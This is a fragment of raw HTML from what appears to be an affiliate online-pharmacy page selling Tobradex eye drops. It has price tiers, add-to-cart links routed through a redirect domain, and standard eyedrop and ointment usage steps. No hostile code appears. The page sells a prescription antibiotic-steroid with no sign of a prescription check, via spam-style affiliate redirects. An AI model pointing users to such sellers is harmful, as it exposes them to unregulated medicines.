href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F2%2Ffaq%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">F.A.Q.<\/a><\/li>\r\n<!--<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fpage%2F9%2Forders%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Order<\/a><\/li>-->\r\n<\/ul>\r\n<\/div>\r\n<\/div><\/div>\r\n<\/div>\r\n<div id=\"wrapper\"><div class=\"inner\">\r\n<div id=\"lSide\">\r\n<div class=\"caption\">\r\n<span>Categories<\/span>\r\n<\/div>\r\n<div class=\"menu\">\r\n<a onclick=\"$(this).next('ul').slideToggle('fast');\" class=\"trigger\"><!--\/\/--><\/a>\r\n<ul>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F1%2FAIDS%2Bor%2BHIV%2BTreatment%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">AIDS or HIV Treatment<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F2%2FAnesthetics%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anesthetics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F3%2FAnti%2BViral%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti Viral<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F4%2FAnti-Acidity%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Acidity<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F25%2FAnti-Acne%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Acne<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F5%2FAnti-Allergic%2Bor%2BAsthma%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Allergic or Asthma<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F6%2FAnti-Depressant%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Depressant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F7%2FAnti-Diabetic%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Diabetic<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F8%2FAnti-Fungus%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Fungus<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F26%2FAnti-Hair%2Bloss%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Hair loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F9%2FAnti-Herpes%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Herpes<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F10%2FAnti-Muscular%2BDystrophy%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Anti-Muscular Dystrophy<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F11%2FAntibiotics%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Antibiotics<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F27%2FAntioxidant%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Antioxidant<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F12%2FBlood%2BPressure%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Blood Pressure<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F13%2FCholesterol%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Cholesterol<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F14%2FErectile%2BDysfunction%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Erectile Dysfunction<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F15%2FEye%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Eye Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F16%2FGastrointestinal%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Gastrointestinal<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F17%2FGeneral%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">General Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F18%2FHealthy%2BBones%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Healthy Bones<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F24%2FHepatitis%2BB%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Hepatitis B<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F19%2FMen%2560s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Men`s Health<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F20%2FPain%2BRelief%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Pain Relief<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F30%2FPremature%2BEjaculation%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Premature Ejaculation<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F21%2FSkin%2BCare%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Skin Care<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F31%2FSleeping%2BAid%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Sleeping Aid<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F32%2FVitamins%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Vitamins<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F22%2FWeight%2BLoss%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Weight Loss<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcategory%2F23%2FWomen%2527s%2BHealth%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Women's Health<\/a><\/li>\r\n<\/ul>\r\n<\/div>\r\n<!--\n            <a href=\"#\" class=\"banner banner-01\">\r\n<p>Over 150 items with<br \/><b>50% off<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>\r\n<a href=\"#\" class=\"banner banner-02\">\r\n<p>On orders over $399<br \/><b>Free Shipping<\/b><br \/><span>See more details<\/span><\/p>\r\n<\/a>-->\r\n<\/div>\r\n<div id=\"rSide\">\r\n<div id=\"content\">\r\n<div class=\"caption\"><span>Tobradex eye drops<\/span><\/div>\r\n<div class=\"product\">\r\n<div class=\"brand\">Brand product!<\/div>\r\n<div class=\"picture\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fimages%2Factonel.gif%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/gif;base64,R0lGODlhUABBANU\/APbk0fTgzPPcxdqnc+S8lffm1OCsd9eja\/DZwMOKWPDVutKdZ+3StZhWG7N4PerIpZxcIsqWZOS2h7uCTMiSWerDmqRmKt6vgalsMsGITe7PrrZ8SOnMr\/\/+\/tmyi6BiJu68hvjp2t+0fqxyOtieb\/jn1tGYXs+ga7yAP\/fo2LF0Mfr28+HEpdCnevny7MeOYP38+\/37+vz49atuKv79\/PHJofft48udc\/z6+M+NY\/zQnuvd0Pf19P39\/vr5+AAAACH5BAEAAD8ALAAAAABQAEEAAAb\/wJ9wSCwaj8ikcslsOp\/QqHRKrVqv2Kx2y+16v+CweEwum8\/otHrNbrvf8Lh8Tq93Yy6bLcQPpVIlgYEFhIWGhgCJiQGMAYQ2MmQye319gIODiIeFioqNAqACCAEuYDCUlX+XJYedrq+Ln6EICAoKAjhdMn4pln+CiLDCAI2yorS2DAwKpVoygaq\/rISuAcTF2NnGx7YKyhrgzVcxKZucnsUCjKGgAe3q7LPIyQzgGg8PGpFXIcLY8QjiHaMlaiCtg9281QOH70GFChqurGDUadvBWt3mJdzIUeFCDhwaOqxAgEAKK9eyycOoUIMyBSBdKptJcyY4DgxFPixJQIIE\/wJVVoRyNytjrYXfbuKsUeMByJD5nt4TqZNkSQkXshoIQcUGwYsIZj5ocePGhRou73mIEOGEgQpUHzbF97AqgZ0+RVwwMKAvByoBECaLyYLsgAML3rKoIGIBCRALDtzdyXNyZas\/e\/rEyvcA4gUeqISl+XSkBB2oIWc2YKKCDqYgSpLM7JNAVgki9P7M7EHrgRMLTAhf8KODlJlPWTjkKaFCDRB8dx8wYeBuzwsePEggsWHDhAQJvi\/InfVFdwcJDPBdEJyCewpUSrNgcTWvzwgTIui+kIDEghcUDIBVVgOAB4IEKGQggQERHCDCABEoKEICGRwwQHAmUJDBhhlM0f\/[base64]\/[base64]\/hbTACvxZMsAIMVtiA39AOxC23Ayh4B7XdeHvX3QR89833hg5skAEFxUI3gaJFY\/ABBjvsY8UO1jowwggYVD6CCpPPrfnmnAe+6JnfnRfyDB98wIELJV\/RwQ5mY2DB67DHXvnstNdexPvkuF+O+eSzW\/ABBEe7oLSHNHRgQwK+\/w7B8suX7vwHsDufvPSx+y7766Uv34ADjQ9vhaMcjKC92A0wb\/756KffvPnkN4ABAS7EAEbxO7Rgdvv456\/\/\/u1PfgMDK\/CBGIpXHBrEIAYwwIEMZLCCBjrwgSuQgQJxoMAVuOCCGNSDC3jAQR70QA3GoQEMDhgDA46QZDiAgQoNWDLjdCCFOIiBD2DQA+\/Z4YY4zKEOd8jDHvrwh0AMohCHSMQiGvGISKxCEAAAOw==\" alt=\"\">\r\n<\/div>\r\n<div class=\"description\">\r\n<p class=\"title\">Tobradex eye drops <\/p>\r\n<p><\/p>\r\n<p><b>Manufactured by: <\/b>Sun Pharma<\/p>\r\n<ul class=\"ing_list\">\r\n<li>Active Ingredient:<\/li>\r\n<li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FDexamethasone%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Dexamethasone<\/a><\/li><li><a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fsearch%2FTobramycin%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\">Tobramycin<\/a><\/li>\r\n<\/ul>\r\n<style>\n\t\t\t.ing_list li a:after{content:\", \";white-space: pre;}\n\t\t\t.ing_list li:last-child a:after{content:\"\";}\n\t\t<\/style>\r\n<\/div>\r\n<\/div>\r\n<div class=\"table-wrapper\">\r\n<div class=\"caption\">Tobradex eye drops 0.3% 5 ml<\/div>\r\n<table id=\"table-product\">\r\n<thead>\r\n<tr>\r\n<th>Package<\/th>\r\n<th align=\"left\">Price<\/th>\r\n<!--<th align=\"left\">Per Pill<\/th>-->\r\n<th align=\"left\">price p. vial<\/th>\r\n<th>Order<\/th>\r\n<\/tr>\r\n<\/thead>\r\n<tbody>\r\n<tr>\r\n<td>0.3% 5 ml x 2 vials<\/td>\r\n<td align=\"left\">$33.04<\/td>\r\n<td align=\"left\"><b>$16.52<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F5045%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"btn add_to_cart\" data-id=\"5045\" data-pid=\"662\" data-price=\"33.04\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>0.3% 5 ml x 4 vials<\/td>\r\n<td align=\"left\">$51.26<\/td>\r\n<td align=\"left\"><b>$12.82<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F5046%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"btn add_to_cart\" data-id=\"5046\" data-pid=\"662\" data-price=\"51.26\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>0.3% 5 ml x 8 vials<\/td>\r\n<td align=\"left\">$87.70<\/td>\r\n<td align=\"left\"><b>$10.96<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F5047%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"btn add_to_cart\" data-id=\"5047\" data-pid=\"662\" data-price=\"87.70\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<tr>\r\n<td>0.3% 5 ml x 16 vials<\/td>\r\n<td align=\"left\">$160.59<\/td>\r\n<td align=\"left\"><b>$10.04<\/b><\/td>\r\n<td>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fcustom_cart%2F5048%2F1%2F%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" class=\"btn add_to_cart\" data-id=\"5048\" data-pid=\"662\" data-price=\"160.59\">Add to Cart<\/a>\r\n<\/td>\r\n<\/tr>\r\n<\/tbody>\r\n<\/table>\r\n<\/div>\r\n<style>\t\n@media screen and (max-width: 724px) {\n    table#table-product td:nth-of-type(3):before { content: 'Per vial'!important; }\n}\n<\/style>\r\n<h2>Why is this medication prescribed?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Dexamethasone reduces the irritation, redness, burning, and swelling of eye caused by chemicals, heat, radiation, infection, allergy, or foreign bodies in the eye. It is sometimes used after eye surgery.<\/p><h2>How should this medicine be used?<\/h2><span class=\"icon icon-section-action\">\r\n<\/span>\r\n<p>Dexamethasone comes as eyedrops and eye ointment. Follow the directions on your prescription label carefully, and ask your doctor or pharmacist to explain any part you do not understand. Use dexamethasone exactly as directed. Do not use more or less of it or use it more often than prescribed by your doctor.<\/p><p>If you are using the suspension form of dexamethasone eyedrops (Maxidex), shake the bottle well before each dose. It is not necessary to shake dexamethasone eyedrop solution.<\/p><h3>To use the eyedrops, follow these instructions:\n\n<\/h3><ol><li>Wash your hands thoroughly with soap and water.<\/li><li>Check the dropper tip to make sure that it is not chipped or cracked.<\/li><li>Avoid touching the dropper tip against your eye or anything else; eyedrops and dropper must be kept clean.<\/li><li>While tilting your head back, pull down the lower lid of your eye with your index finger to form a pocket.<\/li><li>Hold the dropper (tip down) with the other hand, as close to the eye as possible without touching it.<\/li><li>Brace the remaining fingers of that hand against your face.<\/li><li>While looking up, gently squeeze the dropper so that a single drop falls into the pocket made by the lower eyelid. Remove your index finger from the lower eyelid.<\/li><li>Close your eye for 2 to 3 minutes and tip your head down as though looking at the floor. Try not to blink or squeeze your eyelids.<\/li><li>Place a finger on the tear duct and apply gentle pressure.<\/li><li>Wipe any excess liquid from your face with a tissue.<\/li><li>If you are to use more than one drop in the same eye, wait at least 5 minutes before instilling the next drop.<\/li><li>Replace and tighten the cap on the dropper bottle. Do not wipe or rinse the dropper tip.<\/li><li>Wash your hands to remove any medication.<\/li><\/ol><h3>To use the eye ointment, follow these instructions:\n\n<\/h3><ol><li>Wash your hands thoroughly with soap and water.<\/li><li>Use a mirror or have someone else apply the ointment.<\/li><li>Avoid touching the tip of the tube against your eye or anything else. The ointment must be kept clean.<\/li><li>Tilt your head forward slightly.<\/li><li>Holding the tube between your thumb and index finger, place the tube as near as possible to your eyelid without touching it.<\/li><li>Brace the remaining fingers of that hand against your cheek or nose.<\/li><li>With the index finger of your other hand, pull the lower lid of your eye down to form a pocket.<\/li><li>Place a small amount of ointment into the pocket made by the lower lid and the eye. A 1\/2-inch (1.25-centimeter) strip of ointment usually is enough unless otherwise directed by your doctor.<\/li><li>Gently close your eyes and keep them closed for 1 to 2 minutes to allow the medication to be absorbed.<\/li><li>Replace and tighten the cap right away.<\/li><li>Wipe off any excess ointment from your eyelids and lashes with a clean tissue. Wash your hands again.<\/li><\/ol>\r\n<\/div>\r\n<\/div>\r\n<div class=\"clear\"><!--\/\/--><\/div>\r\n<div id=\"bSide\">\r\n<div class=\"caption\">\r\n<span>Certificates <\/span>\r\n<\/div>\r\n<div class=\"brands\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner1.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMABqAwERAAIRAQMRAf\/[base64]\/9oADAMBAAIRAxEAPwB\/mgJoCaAmgJoCaAmgJoCaAmgJoCaAmgJoBZv5RMkXXi3D2MrltS8JezDjkmJbzkhDul2yysf2HSi6KnYEDHIOwBEvnQPHQAptHlfD5z\/IliCKxFkmel8WjYMoncVtqA\/j49aVboP1iqqMnJUgUOBRTHftHwDr00BVMqZ5yrG8pkM+Rd\/yjXjnjfL0ZhK4rJRcLFjHB1Y9QspJrplHsqdh04EtdomAxC9fSGgCrnmcvbkDzgtzicyyHc+M8X2hZZ7svRxaTwY6RlXq9BRTO6IAnKkQp0gAodK769dolAoecmHJ\/[base64]\/[base64]\/Fi6l+OE5DXFfs445CTh3s+9MlcLv9pqXCs7O4TVUZiiBRqntIZUSbtwiYPLQBjunjLyOiMhYW5L4ydWW4zvbthNrJzBas8u7LCzHaSKmLts7QT7pTAbrQSB0KT4CBgPIu\/[base64]\/sq7IFousuqV24ZoouPbprIBRMDpjsP3APTr0rTQFvwniTMGGeIN44hyjKRs+6sZlLtrJm4pwoqZaCKBnDZNwVRNMSHSqYgFDcAEApajTWhqsXLK3UvwfwZz9VVcndp+EvcmZ0wZh99mSCu+Wj59oydW+37cVEAYorLvTE3pAuUabETU27\/j\/[base64]\/5x03CyxTqFTUNUREd1Dn8TD8tetHvO9l+emEm8d4ykue3Xixo1Q\/[base64]\/uGVrpN5BdOKROiIumcf2SnAtRaJkMcNtB618dAdN0zkpC\/uKc5lm1HyjMlz4ze3DDvW5xKs2VWilFy7ThQQOkeodKUENAc2HGaQ5SclJK7I1lzBc43\/abZo4Wd3dc71ok6B2odMCoCBzbhIBBE38NAMmkrC5C8fOEvJ27Lv5IlyrLS6ES5sS87cmnr00eDZ2VF0VJ0sBNgnMcAEExHwGohoBffG8M\/cgLfuKekueaWIDQEgmwTi7tud03cOwUSBXvIlFwURIFdoj8dAPX4UYnyDYeMrpSyRnVpyHZ3nIe5gLpZvXEg1KyIj7dZBNZc5wEBUKau0aV15eOD2UPlELskJG+OKGepD7Gqp7m2Hx0QYOREiE3BODAoRJYaiFFUwKYp\/0KhXyENQDmuaRnJL7X74v+mUUpXulNWko425f6g9ntjsfgbTy3zwtZ3A2\/bWDlj3BkS+Y33RaJ1PAlPQhiOUzdPdFMIgCfUC03m9NN0ozWqQjb5oPBqtdxb8NYsXlH0nzVjzduJlCDjm1iIvpybfGm70l9681NKHFU5DKjuOmmc1TGER+s3iYflqEX71zOTUY41eHjvOdevyuTUV3s3TwttZyEdeWQ5JIxHU+6LHs1BqAGTQ\/[base64]\/T8s5\/8Aah7nBJt90EoNA\/73c9z3O37UAGnbrs0Axb8d2ZP3twL5AYukHQKy2HoK4CM0TmDcEPMMHbpuPh4FXK4LXrQKfLQC9\/[base64]\/iH6tczU9OjnLdNk19L7byPdR9P29Xscr+WccYy\/jwfbETxjzt2lesu+fxv22bSjnDN4KpNixBA5NxDV+kwbaD8vlqA37V20\/SnVNPYVjoNrNZLOSy16q5Yy+V76rFb6mhccWRc+YLwjoVimoRNwcFF3FKptGwD63SvhQAD6A8REQD4almiaP6P7rm37eHmWtpuScf2XFR9y3eY6+1bai7OtyHtiFQBvGQjYjZsTzECh6jmHzMcwiYw\/EdSVnZLFX5D4V0B40\/b8FdMS+t+5YdlPwcmmKMjDyKCblquQf0qJKAYpg\/[base64]\/RTxL\/8Anqx\/\/FI\/5aALeO8S40xHHyETjKx4ixo2UcA6kWUO2I2TWWKQCAocpegm2hSugCL5f410BkTNfFC2MnTze7YNdvbNznVAJdwZAVUHaQj6jmIQSiCoUAQEagNOoeesU7Fu5JSlFNrv7zBLLWpXY3ZRTlHBPxDbi\/FVs4qgCw0CiKzpfaeXmlgD3DtUA+s4h4FD9JQ6FDWUzhPDQE0B\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:51806769\/tobradex-eye-drops\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMADgAwERAAIRAQMRAf\/[base64]\/DB4VJigtJTFRZCcpKisiND8f\/aAAwDAQACEQMRAD8A7+aKKxMcpA3MYCh8R0UUQHKIbgYBD4gO+iisu4vxDRRQ7i\/ENFFEJi+4hooodxfYQ\/booou8odN\/+OkvRR94aWih3F9fQPjooou8vv8As0l6KAGD20tFH3FD30l6KHcX46Wih3F+OiigByiIhv6aKKHcHx0Ul6HcHx0l6Wh3F+OloodwfH09tFFF3htpL0UfcX46Wih3F+OiiiE5Q99Jeij7g\/RpaKMBA3UNFFHoooaKKIRANFqKRpphETDFaNmkUXLByGyrdY3aBgL19hAen2adG7K115\/l3UxwrCxqs9r4l4VtBlVUnljqjpTf\/EQFmkWmxh\/eBMXB0\/X27dbUO\/5cXPSw7GRfurOk2uBzfivsNVptP8vqSU8qtG5M2+PMO4ospt4q8S39gFVBdA+36h1uwer14edixn\/KLfmNZkmxE8Umb3\/dVarVwq5cQJlDQl9\/jVuTcSjH2h01WEoe3ieKJhuPwA2tyH1PtcnxxafagI+oVnS7Nmrye\/736arTdaRyYxy2Ve3aPyJX45IdlJdV2\/UZh+lyiqomAfaJg1tYmXtuUbRGNj2WF\/das2XHzYeLh7dvE\/XUVJXy6KiAJX+xKCAb9pZh2P7dlf6taRw4h\/5j\/SPuqn8xIeTk\/Sa68\/yymM\/I13J12np2VmSvJRrDxf5g8XdFIRokKqwkBY5gLuZUAEQ15x678tZYo0UCyk8BbrXX+mdbI7k34gfl76kbnFLy8vM8eMRwEu8in2RLu3NInYuFG6osmokIp3GSMUe3ZYwiA9OmqPpeNFjyMhwDojNri\/GrO8yEtFCpN3bjbsrPnXLy7qPwfiStSTuMk8k3hk2UOxXUQX+kbCUhi96ZgN2iZYoj19tL6TjQNPkSAEJGefK55Ub3Ix8uFCQXYe4VULP13vkdyIveWKtNySVI45z1RgZaITdr\/THIqAgsKiQG7DgIgJT7h17y66PZ8SF9vjxpFXXOsjA24gDlbu+6srcMiRckyox0xlQR28xVlZbIa0vyhy\/fW067\/g3COIiPGjZJdQGh30o3+pTOdIDAmJ+w5thENwENYUeGF26GIr45Zudhey8PdWi2QWypGDHSkf1kUg4ExRGXnh5E2\/K9ktYnM6nb0o7YTrxiuYvaqRMqixFO4xATS3KXfYBH7dS7rntj7qUx1XgFTioNGHAJMINISSLtzP5dKR+HOEoC2YlhM85AstxdysfMvpuGbGsD4jIGESrugRdv5O1QoikYTb\/eDU3qXc3x8o4kKoBpCnwi925299RbPhhofOcsTckcTyqv2HJzEuQG1rtmbLDll1ZbVa37iDQq5p0zBNiuqHiL5GRTI7+Q5um\/ygAa19zhysXy4sVItKIAdQTVcDjfVxrPw5YJgzzM92Y2sTyvVg7tj2MtnJrDfGqEsVqY49x\/[base64]\/ubj29wCA9RLqH0isLpMqqDk28GoXHsA+2n740qMjEnyv8WnmKlOnceMDWfFbl3Ub1cpyjWtZrPnn07Q\/O4N+XpqFKmVcx\/IkUvkN5E+nzB8wdNZ+RvObHkDzEQOvhtoHU9n5+yrcOFjvDqRmKnje5qoXGHFtFuWMsg5xyfdbmhU6lZJBatmLY36SKURF9qhQWAFPxhMPyjv1N6e+uj37cJocmPEx401Mqg+AX1N2HoKydsx43ieaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvn